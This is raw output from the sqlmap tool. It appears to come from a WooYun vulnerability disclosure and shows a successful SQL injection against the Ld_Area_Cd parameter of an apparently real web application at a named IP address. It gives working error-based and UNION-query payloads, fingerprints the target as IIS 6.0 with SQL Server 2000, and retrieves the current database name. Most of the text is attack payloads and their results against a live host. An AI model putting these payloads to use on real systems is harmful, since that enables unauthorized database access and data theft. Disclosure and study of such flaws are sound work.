 ---
Parameter: Ld_Area_Cd (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: Ld_Area_Cd=9999' AND 7785=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CH
AR(98)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (7785=7785) THEN CHAR(49) ELSE CHA
R(48) END))+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(120)+CHAR(113))) AND 'DyOW'='DyOW
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: Ld_Area_Cd=9999' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHA
R(98)+CHAR(98)+CHAR(120)+CHAR(113)+CHAR(75)+CHAR(111)+CHAR(79)+CHAR(97)+CHAR(122
)+CHAR(117)+CHAR(101)+CHAR(80)+CHAR(101)+CHAR(98)+CHAR(113)+CHAR(120)+CHAR(98)+C
HAR(120)+CHAR(113)--
---
[10:11:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[10:11:01] [INFO] fetching current database
current database:    'JLWZ'
[10:11:01] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\218.206.191.179'
www.wooyun.org